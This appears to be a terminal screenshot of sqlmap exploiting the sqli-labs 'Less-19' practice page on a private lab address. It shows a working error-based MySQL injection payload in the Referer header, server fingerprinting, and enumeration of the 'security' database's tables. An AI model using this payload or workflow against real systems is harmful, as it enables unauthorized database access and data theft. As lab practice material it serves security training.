 1 2 3 4 15:15
root@kali: ~/tools/sqlmap
文件 动作 编辑 查看 帮助
Parameter: Referer #1* ((custom) HEADER)
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: http://192.168.70.14:8088/Less-19/'||(SELECT 0x41664344 FROM DUAL WHERE 1311=1311 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0
x71707a7a71,(SELECT (ELT(2854=2854,1))),0x716a786b71,0x78))s), 8446744073709551610, 8446744073709551610))))||'
---
[15:15:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[15:15:16] [INFO] fetching tables for database: 'security'
[15:15:16] [INFO] retrieved: 'emails'
[15:15:16] [INFO] retrieved: 'referers'
[15:15:16] [INFO] retrieved: 'uagents'
[15:15:16] [INFO] retrieved: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[15:15:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.14'
[*] ending @ 15:15:16 /2024-08-07/